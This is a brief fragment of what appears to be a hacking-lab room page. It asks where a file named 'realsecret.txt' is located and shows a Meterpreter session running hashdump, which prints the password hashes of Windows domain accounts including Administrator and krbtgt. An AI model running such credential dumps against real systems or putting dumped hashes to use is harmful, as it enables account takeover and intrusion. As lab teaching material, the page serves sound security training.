 Where is the "realsecret.txt" file located? (Full path of the file)
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a9ac3de200cb4d510fed7610c7037
ballen:1112:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b
jchambers:1114:aad3b435b51404eeaad3b435b51404ee:69596c7aa1e8daee17f8e7887
jfox:1115:aad3b435b51404eeaad3b435b51404ee:c64540b95e2b2f36f0291c3a9fb8b8
lnelson:1116:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa
erptest:1117:aad3b435b51404eeaad3b435b51404ee:8b9ca7572fe60a1559686dba907
ACME-TEST$:1008:aad3b435b51404eeaad3b435b51404ee:f6b25909532e99b00a0d3208
meterpreter >
Created by
Room Type